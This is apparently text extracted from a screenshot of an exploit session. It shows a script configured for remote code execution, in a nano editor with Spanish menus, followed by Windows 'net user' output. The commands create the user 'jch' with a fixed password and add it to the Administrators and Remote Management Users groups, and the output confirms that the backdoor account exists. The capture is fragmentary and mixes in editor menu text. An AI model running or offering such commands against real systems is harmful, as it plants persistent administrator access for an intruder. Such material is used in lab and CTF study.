 # What command you want to execute
command = "net user jch jch123 /add"
command = "net localgroup Administrators jch /add"
command = "net localgroup 'Remote Management Users' jch /add"
command = "net user jch"
repository = 'rce'
username = 'rce'
password = 'rce'
csrf_token = 'token'
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justifica
Carpeta
personal
"User name jch
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 07/10/2021 21:38:29
Password expires Never
Password changeable 07/10/2021 21:38:29
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 07/10/2021 21:42:04
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
*Users